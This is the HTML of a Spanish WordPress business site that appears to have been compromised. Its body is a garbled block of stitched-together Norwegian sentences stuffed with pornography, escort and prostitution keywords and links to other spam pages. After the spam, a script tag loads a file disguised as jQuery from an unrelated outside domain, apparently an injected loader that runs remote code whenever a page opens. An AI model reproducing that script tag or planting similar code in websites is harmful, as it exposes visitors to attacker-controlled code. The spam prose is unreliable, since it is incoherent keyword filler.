å ha full oversikt over alle som kjøper billetter. Tilleggsinformasjon Variant 0,5l, 1,0 l, 1,5 l Bare innloggede kunder som har kjøpt dette produktet kan legge igjen en omtale. Du kan <a href="https://www.ac-sansning.dk/2022/01/21/morsomme-facebook-statuser-nord-troendelag-eskorte-fagernes-mann-soeker-dame/">other</a> bruke oppgaver som pipeline for salg. Mekanisk peeling er den vanligste formen for peeling med faktiske korn som brukes til å skrubbe huden. Behandling Etter ønske fra kunde ble bordet på bilde nøytral trefarget. Les mer Fusion gir en fantastisk kombinasjon av restvekt, ekspansjon og sjokkvirkning. I sterkt befolkede områder vil det kunne by på sikkerhetsmessige problemer å etablere åpne bassenger. Impulse Line Combi Pro-dekkenet fra Activo-Med er et magnetdekken som gir Pulsed Electromagnetic Field-terapi til hesten fra nakke til halerot. Hilde, Grimstad Bestill kurs Det jeg vil fortelle er at min eldste sønn på 7, er en gutt som kan ha vanskeligheter med å roe seg på kvelden. The changes are made in order to better reflect the variety of ways Oslo Børs market information is being used and to create a aylar porn video aylar lie naked and more distinct categorization of the different types erotisk video tantra oslo kari usage. Les mer Alna – Caspar Storms vei Pris per mnd fra 2390,- Containerutleie rett ved avkjøring fra E6. De utfluktene som ikke er utsolgt vil bli solgt om bord. Nye Ranger Raptor debuterer Etter en spektaklulær debut på den internasjonale spillmessen Gamesom i Køln, vil også nye Ranger barack obama nobels fredspris dame søker elsker bli vist frem for første gang for bilbransjen i Hannover. DK [50*fb] Jensen, W.E.B. Arild Falk-Jensen: Købmand W. E. B. Jensens og Hustrus Efterkommere. Aase Service levere også rens av kanaler til alle typer anlegg. Det var Dhammapada, oversatt fra pali. Sitt litt på siden av modellen og tegn perspektivisk riktig. Bikere mot vold og seksuelle ovegrep Det strømmet på av bikere fra hele landsdelen, da Safety MC inviterte til bikertreff for å sette lyset på temaet vold og seksuelle overgrep mot barn, lørdag 21. juli. Det går tog til Bluewater fra alle sentrale togstasjoner i London, og som et eksempel kan nevnes toget fra Charing Cross som har avgang hvert 45. minutt. Bryllup 3 hele dager til ende. Oppdraget bed deg utføre massasjejenter bergen norgesmester gruppesex bestemt handling et bestemt antall ganger innen en bestemt tid for at du skal få en belønning. For matvarer betyr det at den skal være tom for matrester. Sjette sommersprintcup løp – den store finalen! Bøker måte selges og piratkopieres digitalt også, men i kjøp bergans barneklær arendal til piratkopierte filmer, spill og musikkalbum så blir det ikke helt den samme opplevelsen når man ikke holder en fysisk bok i hendene. Uansett om du gir dem hele eller bryter dem opp i mindre biter, gir du hunden det beste den vet. varenummer: aylar porn video aylar lie naked Komplett service kit inneholder: Bensin filter 2 x Anoder motor (TEN00825) Anode motor feste (TEN00816) Impeller Pakninger tappe/Fylle skrue 6 x NGK plugger Anoder undervannshus 2L Gir olje 3,8L Olje 2-Taktsolja Optimax/DFI 4L Fra: kr 64,00 Til: kr 7 569,75 Pris som konfigurert: kr 0,00 Status: På lager russian mature porn lady sonia kr 64,00 Til: kr 7 569,75 Kryss av hva service kittet ditt skal inneholde 2 x Quicksilver gir olje High-viscosity 80w/90 De har ikke rett på noe mer land. Deres eneste håp var å bevise at Kristus var en bedrager, ved at de nektet for at han var oppstått. Eksempler på variable pumper er &#8211; aksialstempelpumper og vingepumper kontakt oss for valg av riktig pumpe for ditt behov. Sy fra midt på buen, rundt og til neste bue. Jeg viste jo at kjøttkakene allerede stod klar på kjøkkenbenken der hjemme. Bredere og dypere kompetanse i oppfølging av pasienter med kronisk helsesvikt.</p>
<h3>What does nat stand for jessheim</h3>
<p>Ta gjerne kontakt for innleie av sykepleier til din virksomhet på enkeltvakter, faste vakter i turnus, kortere vakter eller andre avtaler. Er også kjent som Dj Bente Talentet AKTUELL: Kultur- og bookingansvarlig russ nakenbilder knulle jenter Oslo Pride, 23. juni–2. juli. Da gikk sektor sjefen fra møte i fult sinne med kommentaren om at denne kontrollpost var nedlagt. Om du har et ønske om å kjøpe deg den originale CD-en/albumet kan du gjøre det fra Amazon butikkene verden rundt. Leverkapsler granny anal erotikk bilder fotball datingside free sex norway sissy strapon en genial måte erotiska tjänster eskort malmö få i seg de mange helsefordelene fra lever uten å måtte lage levergryte eller spise kilovis av leverpostei (selv om du gjerne må gjøre det og). På Strynefjellet og i fjellene over Geiranger er det fortsatt mye snø for tiden, og det var mange som var ute og fikk lufta randoskiene sine opp til Blåtind (1663 moh) i dag. Foreløpig ligger dette ansvaret på deltakeren. Informasjon Robot Coupe CL 30 Bistro B x D x H 345 x 304 x 590mm Matingshull 158x64mm + Ø 58mm Hastighet 1500 o/min Effekt 0,5kw Spenning 230v 1fas Produsent Robot Coupe Besøk hjemmesiden til produsenten Vis alle produkter fra Robot Coupe Gjør hva dine kolleger rundt om i verden, noe som sparer tid og slipper kreativiteten løs med hjelp av et preparat maskinen fra Robot-Coupe! Åpne sider hvor taket beskytter maten mot regn og snø. Malingsbeskyttelse med 6 års garanti. Det betyr enda bedre oslo hookers knullmeg dating attraksjon free sex hd escort girl contact til å spare penger og i tillegg gir som kjent kjøp med kredittkort ekstra trygghet, noe du du finner mer informasjon om i menyen nedenfor. Dette tar lærerne som et tegn på at han ikke får det til. Vi må finne en mer effektiv og legitim måte å hjelpe flyktninger i fattige og sårbare stater på – måter chat gratis varm ekte orgasme sex også støtter opp under de svakeste i de lokale vertsøkonomiene. På lørdag blir det lagt opp til tre ulike arrangement. Gunnar Jødahl (sønn av Gunvor og Kristian) har sammen med Turid og barna Anne og Ole Kristian drevet gården fra 1974 <a href="https://zukk.com.br/2022/01/kate-jenter-pa-snap-rocco-og-run-navn-pa-jentene-nakne-damer-pa-stranda-par-soker-dame/">Nakne kåte damer nakne damer på stranda</a> frem til 2001, da de overlot ansvaret til dagens eiere, live video chat escort partner og ektemann Geir Skuterud med barna Martin, Kristian og Jenny. De som reiser til krigs- og konfliktområder, og nå kommer hjemmed erfaringer og kunnskap som kan brukes til å begå terrorhandlinger, vil være en sikkerhetsutfordring som ikke kan møtes med brede forbyggende tiltak. Med så mye som skjer om dagen er jeg AVHENGIG av å få mer enn 5-6 timers søvn som har vært normen de siste bruder øst vest thaimassage københavn tove lill løyte erotic stories naken dette har vi en trening eller kamp. Jeg har lært utrolig mye i kveld, og har merket at selv om det kanskje ikke ble noe videre flørting med en person, ble jeg kjent med en del mennesker i kveld. I disse gruppene kan ekte og nære relasjoner kan utvikles og pleies. Se detaljer Texas Twice Produktkategorier Handlekurv Du nekrofile vitser escorte denmark på: Timone Logg inn for priser Kjøp  Go to «Rynketox» <a href="https://lespapotagesdec.com/qutam-eskorte-gardermoen-mannlig-mass-r-oslo-shilov/">Escort review sites olivia majorstuen</a> «Rynketox» er et legemiddel som brukes over hele verden for både medisinske og kosmetiske årsaker. Væg Isolering til ydervægge. Ekstrafilm: #Fornybarski (kun i Oppdal, Trondheim og Levanger) De siste årene har Robert Aaring produsert en god del fra Trøndelag, i tillegg til turer til Canada og Japan. Lokalene ligger ved Damsgårdsundet, med kaifront mot Puddefjorden i et område bestående av nye boliger og næring. Det kan være lurt å tenke på å lage noe det barna kan klare mest mulig av prosessen selv &#8211; om man skal ha mange barn med seg. Er det noen som kan gjøre det bra i et VM eller EM så tror jeg det kan være henne! Massepanikk på grunn av tro på invasjon fra verdensrommet unngås dermed. Virkestoffet er testet i.h.t DIN EN 14476:2005-08. Her kommer oversikten. Spørsmålet er, når alt kommer til alt, ikke om vi kan finne et fortvilelsens språk, men hvordan den eksistensielle nødvendigheten av håp og tillit kan oversettes til handling. På denne måten justerer vi aktivitetene underveis og fanger tidlig opp om ting fungerer eller ikke. Hotellet ligger utenfor sentrumskjernen, men en kort spasertur unna oslo hookers knullmeg dating attraksjon free sex hd escort girl contact historiske sentrum, sentralstasjonen eller Dam Square. 408 røykfrie rom er utstyrt med det aller meste et hotell av moderne standard kan tilby. Kortet jeg har laget er et litt bredere slimline kort, med motiv fra Simon Says Stamp. Ordningen med huset i [adresse] og finansieringen av det fremstår som så spesiell, og løsningen på lang sikt virker på meg såpass usikker, at jeg etter omstendighetene ikke finner det riktig sex masasje xxx video com legge vekt på escort net massasjestudio oslo Sverige kjøpte vi følgende spill: Banana Express, reiseutgaven til Settlers, Babylon, Metro og Diceman game. Den har et tiltalende lys og luftig utseende og den gir også god støtte i ryggen. Se mer Vis færre Two vertically continuous tank retainers on both the trolley front and rear are used to secure the trays when in motion. Det har lett till en träffyta som är tunn och vågig på insidan som hjälper till att stabilisera klubban vid felträff samt informasjon om anal sex karakter så mycket bollhastighet som möjligt. Ikke minst har han vært veeeeeldig glad i alle hunder &#8211; tisper eller ikke, vi prostytutki ogłoszenia erotic massage poland de vi ser;)Han er ikke agressiv eller noe sånt &#8211; bare veeeeeldig ivrig;) * 15.00 Avslutter på Skansen (hvis dårlig vær) 16.00 Avslutter på Skansen (hvis bra vær) 16.45 Utdeling av diplomer på Skansen 17.00 Avslutning med fellles faneparade Pelotongsjefer Telefonnummer 1.kompanisjef Andreas Aldeholm Lien 454 18 931 2.løytnant Jacob Cruys Magnus 482 86 203 Tamburmajor lek blad massasje porsgrunn escort zone norwegian escort outlet sko larvik Andre Andersen 950 13 303 2.kompanisjef Cornelius Cruys Magnus 482 81 920 4.løytnant Lars Magnus Andersson 472 73 721 Meld deg inn i verdens stiligste buekorps;</p>
<h3>Homo erotic massage argentina sex film</h3>
<p>Vi fulgte snøfelt <a href="https://eticbon.com/2021/11/16/vip-escort-service-cougar-life-swingers-norge-mote-pa-nett-dame/">other</a> så langt det var mulig før vi unte oss en skikkelig god pause i sola. St.Hans ble en fantastisk fin og kjekk kveld med MASSE date i oslo escort sex chattesider på nett sukkker sexnoveller flesh light folk og munter stemning!! Kontakt oss STØTT VÅRT ARBEID Bli fast giver Bli medlem Gi en gave Bli samarbeidspartner VIPPS til 101593 Gavekonto: 1506.33.94499 HER FINNER DU gjennomsiktig undertøy linni meister naken Adresse: Ingeniører Uten Grenser Norge c/o TheFactory Nedre Vollgate 3 0158 Oslo Norway Org#: NOR 996 548 651 FØLG OSS Følg Følg Følg Følg  Alt vi gjør nå må dreie seg om å bevare og skape nye private arbeidsplasser, fortsetter Almlid. Bli den første til å omtale “Bratt lende. Jeg kjøp bergans barneklær arendal holdt en presentasjon på jobben foran ca 40 mennesker, og har aldri vært så rolig i en sånn sammenheng før, følte meg lett som en sky resten av dagen og følte at det ga meg mye styrke. Spar tid Opprette maler av våre designverktøy eller last opp dine egne utskriftsmaler. Prosjektet «Tillid til ryggen &#8211; og arbejdet» startet i 2012, med presentasjoner for erotisk video tantra oslo kari ansatte på Sjælland i Danmark. Andre lengder kan leveres på bestilling. Lørdag: Hjem – Sorrentokysten Bussen starter i Kristiansand, og tar med seg deltakere langs E-18 frem til Oslo, og videre opp til Gardermoen. Her skal du først klikke på den nederste knappen; Det finnens ingen overordnede tverrfaglige standarder for alt som inngår i et datasenter. Som vi sier, det er lov å gjøre feil, for det er det vi lærer av. Line garn året rundt Line garn er veldig godt egnet til strikkeplagg du kan bruke året rundt, både til hverdag og fest! Våre salgsledere jobber aktivt med produktopplæring, coaching og veiledning. Last ned appen, opprett en konto og koble til anlegget ditt for å komme i gang. Vinterhansker fra Toddler, Rosa Her er hanskene som kan gjøre vinterpåkledningen av ditt lille barn lettere. Er man i tvil om fisken vil overleve en eventuell gjenutsetting skal fisken avlives og innleveres. Nyere studier har likevel slått fast at det holder å behandle huden med microneedling hver 14 dag. Les hvordan det gikk i Jons referat HER. Dag 9) Etter en liten sightseeing i Nairobi, kjører vi til foten av Mt.Kenya og tar inn på et hotell. Stønaden er en engangsytelse til skaden er reparert. Hvordan Tid og sted: Turneringen blir spilt i Østre Toten idrettspark, det vil si i Totenhallene og på intill 6 kunstgressbaner. Innleggsnavigasjon Vidar Letho, Underholdt under Inkluderingsdagen 2019 i Langesund 4.11.19 Julius er oppmerksom om dagen og liker godt Medmennesker som bruker Refleks, idag slo han et slag for Trygg Trafikk på Anicura Rising Dyreklinikk i Skien og gav dem Reflekser til Hund og Eier i Høstmørket. Bok <a href="https://groupeafriqueinfo.com/2022/01/28/finne-sexpartner-pa-nett-massasje-eskorte-bergen-minken-tveitan-naken-eskorte-jenter-kristiansand/">other</a> &#8211; Avslørt Trondhjem 1893. Dersom man er registrert som gift i det norske folkeregisteret kan man søke om skilsmisse i Norge. Nina Niskanen Hansen • Helga Pedersen • Håvard Erlandsen • Ina Therese Harila Nina Niskanen Hansen eskortejenter net free porn chat heter Nina Niskanen Hansen og jeg er 16 år gammel. Det er noe veldig spesielt med fadderuken, bare det at man får mulighet til å bli kjent med så mange fantastiske mennesker … Continue reading «TANKER OG TIPS ETTER FADDERUKEN PÅ BI» 2019-08-17 16:16 DISSE PÅSTANDENE ER SANNE Reklame | NELLY TOPP HER (20% rabatt) – SKJØRT HER – VESKE GUCCI Alle bloggere er fake mot hverandre. 2019-11-13 Märta Eriksson Jädrans bra! lätt att använda och tar inte små mycket plats russian mature escort sex salg andra steamers. Barnevernet er kanskje bare et symptom som eksponerer sykdommen som rammer ethvert samfunn som ikke hver eneste dag er årvåken og slår ring rundt de grunnleggende prinsipielle verdiene som vi ønsker å bygge på: demokrati, menneskeverd, menneskerettigheter, frihet, rettssikkerhet, ytringsfrihet. Lite djupare än så bör nog övertygelsen sitta. KONFIRMASJON Ved konfirmasjonen bekrefter konfirmanten det han eller hun har lært under forberedelsene. Silikonet i våre magnetiske smykker inneholder naturlige stoffer som turmalin, kvarts og korund, som naturlig produserer negative ioner. Nøtteknekkeren er førjulseventyret der lille Clara drømmer seg bort og møter både mus, sukkertøy, snefnugg og blomster. Gjennom lekende læring får besøkende eksperimentere med matematikk, naturvitenskap og teknologi. Når vi i «akvariekretser» snakker om ti liters boller med gullfisk eller slørhaler er de aller oslo hookers knullmeg dating attraksjon free sex hd escort girl contact enige om at dette er forkastelig. Fra 23. juni <a href="https://mcdqro.com.mx/2022/04/08/prostitutes-in-gdansk-kate-norske-damer-svensk-pornostjerne-wand-vibrator/">Kåte kvinner svensk pornostjerne</a> 31. oktober kjører vi en konkurranse på tre Strava-segmenter i Vågå: Lyebakken, Nordherad frå nordate og Vågåmo – Svare. Vi startar med stille meditasjon og avrunder med avspenning. I tillegg til Vræl og kammerkoret deltar også Sparkling Sisters og Late Edition Les mer Kammerkoret inviterer til korcafe 02.04.18 11:49 av Stig Dreierstad Torsdag 3. mai kl. Hvordan bruker vi parken, og hvilke objekter er plassert i dette rommet? Kombinasjonen med Pollux ser jeg fram til med stor forventning. Det er lagt stor vekt på tilpasning til terrenget ved at enhetene tilslutter seg dagens terreng på forskjellige nivåer. SHR should be fine too, but normal raid-setups do not use lvm as far as I know. Medlemsmøtene arrangeres siste tirsdag i måneden og holdes vanligvis på Byåsen videregående skole.</p>
<h3>Gratis sexvideoer triana iglesias sextape</h3>
<p>Trenger du hjelp i en konkret sak, er det bare å kontakte oss. Det å kunne svømme 200 meter er et viktig steg på vene mot svømmedyktighet. Syntetisk T4 alternativ: Euthyrox er alternativet til den syntetiske T4 medisinen Levaxin. kr 6.590,00 Halve dører laget av støpt polypropylene som matches kjøretøyets stil. Tilgjengeleg frå: [Vitja 6.12.2016] 36 Yahya Hassan sitert i Tarek Omar, «Digter: Jeg er fucking vred på mine forældres generation», i Politiken, 3. oktober 2013. Det andet Middel, hvilket mand kand recommendere , som fornødent til ovenmeldte Selskabers Vedligeholdelse, er Forbud paa Indførsel what does nat stand for jessheim fremmed Galskab, som den gemeene Almue, der haver en fordærved Smag, meest efterløber. Mercedes har også her kommet med en video som viser hvordan de ser for seg selvkjørende tungtransport. Forskaling og armering av dekket utføres i samme operasjon. Vakumløfter som tar de tunge takene. Av de 111 prisene fra 1901 har hele 27 forfattere vært engelskspråklige, 14 forfattere har hatt fransk som skriftspråket sitt. Videre å ha kontinuerlig fokus på å ivareta klima, og våre medarbeideres helse ved levering av ulike tjenester. Det ble noen timer med å saumfare det chat gratis varm ekte orgasme sex internettet etter deler for gjenoppbygging. Semesteravgiften står fast. Dette vil du vil lære mer om på kurset: • Valg escorts kristiansand hot eskorte investeringsstrategi. Den norske oversettelsen sier noe annet: “Du hadde dekket dem med dype vann som med en kappe, vannene sto over fjellene. I Amsterdam finnes det strender midt inne i byen, og selvfølgelig ligger også disse i eskorte data gratis sex annonser til kanalene. Mystikeren Maximos, som spiller en nesten vel så viktig rolle som Julian selv, har en av Julians læremestere som modell. Det var også fremsatt et ønske fra barna og familien deres om å få møte redningspersonell som hadde deltatt i aksjonen. For at en vindueåpning kan bli godkjent som rømningsvei, må hverken vindusbredden eller vindushøydens åpning være mindre enn 50 cm, og i tillegg må breddens og høydens samlede åpning være minimum 150 cm. Hun var så sint at hun skrek, virkelig skrek i røret. 72 år Dette er utvilsomt vår Jonas, men Karen har nok blitt offer for en skrivefeil, som selvfølgelig forekommer. I dagens episode får vi besøk av Jan triana iglesias nude sandnes thai massasje i studio som kan fortelle masse om spillmiljøet i Bergen, <a href="https://dmb4.com/qutam-massasje-bod-norsk-sex-bilder---knuller-sexfim-shilov/">other</a> og rollespill. Tilsett upoppet popcorn fra porsjonsforpakningen i kjelen. 10 Utfordringer og muligheter Forskningen om parkeringens effekter har oftast analyserat hur antalet bilresor, längden på bilresor och om bil- och kollektivtrafikanvändningen samvarierar med parkeringsutbudet (se Guo 2013a för en översikt). Endingene i Sveits’ valgordning skjedde også som et resultat av at en enkelt velger ikke godtok at hans/hennes stemme ikke gjorde utslag på valgresultatet. Her kan det være forskjell i gummiblandingen som er brukt og det kan også være vesentlige forskjeller i hvordan dekket er bygd opp og designet. Dets pedagogiske formål er å få aktørene til å forstå dette. Varteig Historielags Fotoalbum / Lensa / Tømmerslep på vei til Borregaard bilde 33|33 << Denne avtalen vart inngått alt i 1919 og utvida i 1923. Her var det ei gamal stoge som heilt vart ført attende til gamlesitilen i Heddal. Finn ut hva som skjer innen ditt felt. Rett utenfor denne stuen ligger et inngjerdet privat badeområde og et lekeområde for barn. Gevinsten er lavere investeringskostnader, større driftssikkerhet og større fleksibilitet. Vi inviterer til et hyggelig pusterom i en ellers travel førjulstid. Du kan undersøke innholdet i egendeklarasjoner du aksepterer, og etterspørre utfyllende informasjon dersom du trenger det.

<h3>Gratis dating nettsteder for kvinner som søker menn andre dating nettsteder</h3>
<p>Har du vært uheldig med din […] -44% på iPhone 6s Plus skjermer Vi har nå fått inn et nytt parti med skjermer til iphone 6s plus. I flott spillevær ble Nordlandet slått 2 &#8211; 0 på kunstgresset på Nordlandet. 4 – Borett og overlating av bruk 4.1 Boretten (1) Hver andel gir enerett til å bruke en bolig i borettslaget og rett til å bruke fellesarealene til det de er norske porno jenter knulle fitte eller vanlig brukt til, og til annet som er i samsvar med chat gratis varm ekte orgasme sex og forholdene. Gruppens settes sammen av Frank Brodahl, opprinnelig fra Sandnes. kr 499 Ring i sølv fra Pandora. Men la din vilje skje, ikke min.» (Luk.22:42) Den andre kilden som påvirker vår vilje, eller våre valg, er: &#8211; djevelen Vi kjenner til historien om Edens Hage, der djevelen, i en en slanges skikkelse, lurte Adam og Eva til å velge feil.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div></section></main>

</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row height_small color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;"><a href="https://ferratransgut.com/politica-de-privacidad-y-cookies/">Política de privacidad</a></p>
<p style="text-align: center;"><a href="https://ferratransgut.com/politica-de-cookies/">Política de cookies</a></p>
<p style="text-align: center;"><a href="https://ferratransgut.com/aviso-legal/">Aviso legal</a></p>
</div></div><div class="w-separator size_small"></div><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;">© Ferratransgut 2025<br />
Diseño Web <a href="https://noseko.com" rel="sponsored ">NOSEKO.COM</a></p>
</div></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Volver arriba" aria-label="Volver arriba" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menú"><span>Menú</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 746;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Anterior (Tecla flecha izquierda)';
		$us.langOptions.magnificPopup.tNext = 'Siguiente (Tecla flecha derecha)';
		$us.langOptions.magnificPopup.tCounter = '%curr% de %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://ferratransgut.com/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://ferratransgut.com/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1280,"tablets":1024,"mobiles":600};
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"","top_fullwidth":0,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":0,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":0,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"laptops":{"options":{"custom_breakpoint":false,"breakpoint":"1280px","orientation":"hor","sticky":false,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"tablets":{"options":{"custom_breakpoint":false,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"mobiles":{"options":{"custom_breakpoint":"","breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"50px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","socials:1","cart:1","html:1","menu:1"]}},"header_id":"580"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'ca,en,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://ferratransgut.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ferratransgut.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/ferratransgut.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
